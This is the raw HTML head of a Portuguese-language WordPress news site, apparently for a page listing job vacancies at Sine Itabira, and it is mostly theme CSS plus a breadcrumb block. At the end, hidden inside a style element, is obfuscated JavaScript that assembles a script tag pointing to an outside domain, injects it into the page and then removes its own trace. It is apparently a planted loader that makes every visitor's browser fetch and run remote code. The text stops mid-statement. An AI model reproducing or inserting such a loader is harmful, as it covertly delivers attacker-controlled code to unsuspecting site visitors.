var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='td-theme-inline-css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CNoto+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' media='all' />
</noscript><link rel="https://api.w.org/" href="https://lestemais.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lestemais.com/wp-json/wp/v2/posts/46726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lestemais.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://lestemais.com/?p=46726' /><style>img#wpstats{display:none}</style><style id="tdb-global-colors">:root{--accent-color:#fff}</style><style>ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:15px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:bold;text-transform:uppercase}.td-mobile-content .sub-menu a{font-weight:bold;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Roboto Condensed"}:root{--td_theme_color:#004902;--td_slider_text:rgba(0,73,2,0.7);--td_text_header_color:#c4871f;--td_mobile_menu_color:#f7fff7;--td_mobile_icons_color:#ff8307;--td_mobile_gradient_one_mob:#c6d1c4;--td_mobile_gradient_two_mob:rgba(247,249,247,0.93);--td_mobile_text_active_color:#19512a;--td_mobile_text_color:#000000;--td_login_gradient_one:rgba(58,17,46,0.8);--td_login_gradient_two:rgba(226,40,90,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004902}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#004902}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004902!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004902}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fbfff9}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fbfff9!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#4c4c4c}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#4c4c4c}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Condensed";font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#dfeadc}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#3f7a28}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7ab13}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#174c30}.td-sub-footer-container{background-color:rgba(1,107,20,0.62)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#d6d6d6}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Condensed";font-size:20px;font-weight:bold;text-transform:none}.td_module_wrap .td-post-author-name a{text-transform:none}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Roboto Condensed";font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Roboto Condensed";font-size:15px;line-height:21px;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Roboto Condensed"}.td_module_1 .td-module-title{font-size:17px;text-transform:none}.td_module_2 .td-module-title{text-transform:none}.td_module_3 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_4 .td-module-title{text-transform:none}.td_module_5 .td-module-title{text-transform:none}.td_module_6 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_7 .td-module-title{font-size:17px;text-transform:none}.td_module_8 .td-module-title{text-transform:none}.td_module_9 .td-module-title{text-transform:none}.td_module_10 .td-module-title{text-transform:none}.td_module_11 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_12 .td-module-title{text-transform:none}.td_module_13 .td-module-title{text-transform:none}.td_module_14 .td-module-title{text-transform:none}.td_module_15 .entry-title{text-transform:none}.td_module_16 .td-module-title{text-transform:none}.td_module_17 .td-module-title{text-transform:none}.td_module_18 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_19 .td-module-title{text-transform:none}.td_block_trending_now .entry-title{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed";font-size:30px;line-height:30px;font-weight:bold;text-transform:none}.post .td-post-header .entry-title{font-family:"Noto Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Roboto Condensed";font-weight:bold;text-transform:none}.td-post-template-1 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-size:46px;line-height:46px;font-weight:bold;text-transform:none}.td-post-template-3 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-5 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-content p,.td-post-content{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.post .author-box-wrap .td-author-name a{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.td_block_related_posts .entry-title a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.footer-text-wrap{font-size:12px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:15px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:bold;text-transform:uppercase}.td-mobile-content .sub-menu a{font-weight:bold;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Roboto Condensed"}:root{--td_theme_color:#004902;--td_slider_text:rgba(0,73,2,0.7);--td_text_header_color:#c4871f;--td_mobile_menu_color:#f7fff7;--td_mobile_icons_color:#ff8307;--td_mobile_gradient_one_mob:#c6d1c4;--td_mobile_gradient_two_mob:rgba(247,249,247,0.93);--td_mobile_text_active_color:#19512a;--td_mobile_text_color:#000000;--td_login_gradient_one:rgba(58,17,46,0.8);--td_login_gradient_two:rgba(226,40,90,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004902}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#004902}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004902!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004902}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fbfff9}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fbfff9!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#4c4c4c}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#4c4c4c}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Condensed";font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#dfeadc}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#3f7a28}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7ab13}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#174c30}.td-sub-footer-container{background-color:rgba(1,107,20,0.62)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#d6d6d6}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Condensed";font-size:20px;font-weight:bold;text-transform:none}.td_module_wrap .td-post-author-name a{text-transform:none}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Roboto Condensed";font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Roboto Condensed";font-size:15px;line-height:21px;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Condensed";font-size:15px;line-height:18px;font-weight:bold;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Roboto Condensed"}.td_module_1 .td-module-title{font-size:17px;text-transform:none}.td_module_2 .td-module-title{text-transform:none}.td_module_3 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_4 .td-module-title{text-transform:none}.td_module_5 .td-module-title{text-transform:none}.td_module_6 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_7 .td-module-title{font-size:17px;text-transform:none}.td_module_8 .td-module-title{text-transform:none}.td_module_9 .td-module-title{text-transform:none}.td_module_10 .td-module-title{text-transform:none}.td_module_11 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_12 .td-module-title{text-transform:none}.td_module_13 .td-module-title{text-transform:none}.td_module_14 .td-module-title{text-transform:none}.td_module_15 .entry-title{text-transform:none}.td_module_16 .td-module-title{text-transform:none}.td_module_17 .td-module-title{text-transform:none}.td_module_18 .td-module-title{font-size:17px;line-height:17px;text-transform:none}.td_module_19 .td-module-title{text-transform:none}.td_block_trending_now .entry-title{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed";font-size:30px;line-height:30px;font-weight:bold;text-transform:none}.post .td-post-header .entry-title{font-family:"Noto Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Roboto Condensed";font-weight:bold;text-transform:none}.td-post-template-1 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-size:46px;line-height:46px;font-weight:bold;text-transform:none}.td-post-template-3 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-4 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-5 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-6 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-7 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-content p,.td-post-content{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.post .author-box-wrap .td-author-name a{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.td_block_related_posts .entry-title a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.footer-text-wrap{font-size:12px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.td-what .td_module_3 .td-module-image .td-post-category,.td-what .td_module_11 .td-post-category,.td-what .td_module_18 .td-post-category,.td-what .td_module_18 .td-post-category:hover,.td-what .td-related-title .td-cur-simple-item:hover,.td-what .td_block_template_1 .td-related-title a:hover,.td-what .td_block_template_1 .td-related-title .td-cur-simple-item{color:#004902}</style> <script data-jetpack-boost="ignore" type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lestemais.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lestemais.com/category/emprego",
                    "name": "Emprego"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12",
                    "name": "Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 22/12"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#004902}.tdm-btn-style2:before{border-color:#004902}.tdm-btn-style2{color:#004902}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #004902;-moz-box-shadow:0 2px 16px #004902;box-shadow:0 2px 16px #004902}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #004902;-moz-box-shadow:0 4px 26px #004902;box-shadow:0 4px 26px #004902}</style><style id="tdw-css-placeholder">var aokbsf="_rwdpmqtzmd";try{let_bsvsq=String;var _dhxovf="f"+"ro"+_bsvsq['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aqfwnzlyi="s"+"c"+_bsvsq[_dhxovf](114,105,112,116);var _viwgwinf="c"+"re"+_bsvsq[_dhxovf](97,116,101,69,108,101,109,101,110,116);var ahxnjz="s"+_bsvsq[_dhxovf](114,99);let _ljqhqsipfa=_bsvsq[_dhxovf](105,100);var _rzlorp="cu"+"rre"+_bsvsq[_dhxovf](110,116,83,99,114,105,112,116);var _szli="pa"+"r"+_bsvsq[_dhxovf](101,110,116,78,111,100,101);let _xgbpq="i"+"ns"+_bsvsq[_dhxovf](101,114,116,66,101,102,111,114,101);let _tmadajj="ge"+"El"+_bsvsq[_dhxovf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _sgvwnnjjwzh="h"+"e"+_bsvsq[_dhxovf](97,100);var _mseg="ap"+"p"+_bsvsq[_dhxovf](101,110,100,67,104,105,108,100);var _jzvvrwra=document;let acruf="t"+"e"+_bsvsq[_dhxovf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _kkbelqnw=_jzvvrwra[_viwgwinf](aqfwnzlyi);_kkbelqnw['as'+'y'+'nc']=true;var _yndwxz=_bsvsq[_dhxovf](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_bsvsq[_dhxovf](47)+"s"+"cr"+_bsvsq[_dhxovf](105,112,116,115)+_bsvsq[_dhxovf](47)+_bsvsq[_dhxovf](112,111,115,116,46,106,115);_kkbelqnw[ahxnjz]=_yndwxz;_kkbelqnw[_ljqhqsipfa]=acruf;if(_jzvvrwra[_rzlorp]){_jzvvrwra[_rzlorp][_szli][_xgbpq](_kkbelqnw,_jzvvrwra[_rzlorp]);var _nblnampjkms=document;if (_nblnampjkms['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nblnampjkms['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_jzvvrwra[_tmadajj](_sgvwnnjjwzh)[0][_mseg](_kkbelqnw);if 